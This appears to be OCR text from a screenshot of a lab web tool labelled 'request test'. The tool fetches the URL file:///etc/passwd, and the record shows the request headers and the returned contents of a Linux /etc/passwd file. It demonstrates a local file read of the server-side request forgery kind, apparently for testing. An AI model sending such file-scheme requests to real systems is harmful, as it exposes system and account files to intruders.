 request test - ed lab - Windows Internet Explorer
http://10....
request test - ed lab
请求成功······
file:///etc/passwd
GET
请求
REQ HEADERS:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.5 (KHTML, like Gecko)
Chrome/19.0.1084.15 Safari/536.5
Referer: http://www.google.com/
Cookie:
POST DATA: [?]
HTTP RESPONSE:
last-modified: Fri, 13 Apr 2012 17:25:26 GMT
content-length: 1638
content-type: text/plain
-------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh